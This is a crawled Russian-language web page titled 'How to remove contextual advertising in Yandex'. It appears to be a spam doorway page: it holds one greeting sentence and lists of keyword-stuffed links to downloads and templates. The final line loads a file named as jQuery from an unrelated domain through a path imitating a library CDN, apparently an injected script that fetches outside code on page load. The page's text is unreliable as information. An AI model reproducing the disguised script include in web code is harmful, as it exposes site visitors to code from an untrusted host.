

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-kak-udalit-kontekstnuyu-reklamu-v-yandekse.html
body_size: 1944
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как удалить контекстную рекламу в яндексе - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как удалить контекстную рекламу в яндексе</h2>
                            </header>
                            <p>Приветствую, дорогие друзья! С вами Елена Никитина. Сегодня поговорим о таком важном. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-skachat-knigu-podzemnyy-zamok.html">Скачать книгу подземный замок</a></li>
                                <li><a href="hxl-zayavlenie-o-prikreplenii-k-poliklinike-obrazec-rebenka.html">Заявление о прикреплении к поликлинике образец ребенка</a></li>
                                <li><a href="hxl-skachat-muzyku-real-mccoy.html">Скачать музыку real mccoy</a></li>
                                <li><a href="hxl-studencheskiy-bilet-obrazec-zapolneniya.html">Студенческий билет образец заполнения</a></li>
                                <li><a href="hxl-pikul-bitva-zheleznyh-kanclerov-chitat.html">Пикуль битва железных канцлеров читать</a></li>
                                <li><a href="hxl-spravochnik-telefonov-terenkol.html">Справочник телефонов теренколь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Контекстная реклама - что это такое и для чего нужна</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-mod-zeus-dlya-arma-3.html">Скачать мод zeus для arma 3</a></li>
                                            <li><a href="hxl-simulyatory-samoleta-skachat-torrent.html">Симуляторы самолета скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-skachat-kartinki-dlya-fotoshopa.html">Скачать скачать картинки для фотошопа</a></li>
                                            <li><a href="hxl-autorap-onlayn-igrat.html">Autorap онлайн играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-tablica-umnozheniya-na-minus.html">Таблица умножения на минус</a></li>
                                            <li><a href="hxl-shablony-prezentaciy-pro-nauku.html">Шаблоны презентаций про науку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-fwa-chto-eto.html">Fwa что это</a></li>
                                            <li><a href="hxl-zhurnal-ezhednevnyh-uborok.html">Журнал ежедневных уборок</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
